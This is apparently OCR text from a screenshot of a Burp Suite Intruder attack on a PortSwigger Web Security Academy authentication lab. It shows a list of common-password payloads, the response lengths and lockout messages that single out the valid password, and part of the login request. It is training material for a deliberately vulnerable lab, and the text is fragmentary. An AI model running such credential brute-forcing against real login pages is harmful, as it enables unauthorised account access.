 All labs | Web Security Acade
Authentication lab password
Lab: Username enumeration
Username enumeration via a
Authentication lab username
portswigger.net/web-security/authentication/auth-lab-passwords
14
Y
Vulnerable By Des...
Vuln
Attack Save Columns
6. Intruder attack of https://0ac8004104a7a5ea82a2d315000f006a.web-security-academy.net - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length -warning> Comment
9 1234567 200 3162
0 200 3240 Invalid username or password.
6 12345 200 3240 Invalid username or password.
1 123456 200 3292 You have made too many incorrect login attempts. Please try ...
2 password 200 3292 You have made too many incorrect login attempts. Please try ...
3 12345678 200 3292 You have made too many incorrect login attempts. Please try ...
4 qwerty 200 3292 You have made too many incorrect login attempts. Please try ...
5 123456789 200 3292 You have made too many incorrect login attempts. Please try ...
7 1234 200 3292 You have made too many incorrect login attempts. Please try ...
8 111111 200 3292 You have made too many incorrect login attempts. Please try ...
10 dragon 200 3292 You have made too many incorrect login attempts. Please try ...
11 123123 200 3292 You have made too many incorrect login attempts. Please try ...
12 baseball 200 3292 You have made too many incorrect login attempts. Please try ...
Back to all topics
What is authentication?
How vulnerabilities arise
Impact of vulnerable authe
Vulnerabilities in password
authentication
Vulnerabilities in multi-fact
Vulnerabilities in other aut
mechanisms
Vulnerabilities in OAuth au
Securing your authenticati
View all authentication lab
Request Response
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac8004104a7a5ea82a2d315000f006a.web-security-academy.net
3 Cookie: session=9XX2fqe8c76TWiYsDaystwVOp7ozmQeU
4 Content-Length: 31
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
Search
0 highlights
Finished